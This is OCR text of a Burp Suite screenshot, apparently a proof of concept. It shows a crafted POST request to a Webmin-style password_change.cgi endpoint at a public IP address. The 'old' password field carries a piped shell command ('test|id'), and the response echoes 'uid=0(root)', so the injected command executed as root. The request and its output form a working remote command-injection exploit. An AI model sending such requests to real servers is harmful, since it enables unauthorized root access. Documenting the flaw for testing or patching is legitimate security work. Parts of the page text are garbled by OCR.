 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://119.45.55.187:10000 ?
Request
Raw Params Headers Hex
POST /password_change.cgi HTTP/1.1
Host: 119.45.55.187:10000
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Cookie: redirect=1; testing=1; sid=x; sessiontest=1
Referer: https://119.45.55.187:10000/session_login.cgi
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<body data-uri="/password_change.cgi" >
<div class="container-fluid col-lg-10 col-lg-offset-1" data-dcontainer="1">
<div class="panel panel-default">
<div class="panel-heading">
<table class="header"><tr>
<td id="headln2l" class="invisible"></td>
<td data-current-module-name="" id='headln2c'><span data-main_title></span></td>
<td id="headln2r"></td></tr></table>
</div>
<div class="panel-body">
<hr>
<center><h3>Failed to change password : The current password is incorrectuid=0(root)
gid=0(root) groups=0(root)
</h3></center>
<hr>
</div>
<div data-autocomplete="1" class="-shell-port-">
<div class="-shell-port-container">
<div data-shell-config><i aria-label="Configuration" class="fa fa-lg
fa-cogs"></i></div>
<div aria-label="Close" class="-shell-port-close"></div>
<div data-output="true"><pre data-xconsole></pre></div>
<div class="-shell-port-cmd">
<span class="-shell-port-prompt"><span class="-shell-port-type">[@<span
data-shell-host="410e0606d2ac">410e0606d2ac</span> <span class="-shell-port-pwd"
data-home="/root" data-pwd="/root">~</span>]#</span></span><input type="text"
data-command="true" autocomplete="off" spellcheck="false"><span
? < + > Type a search term 0 matches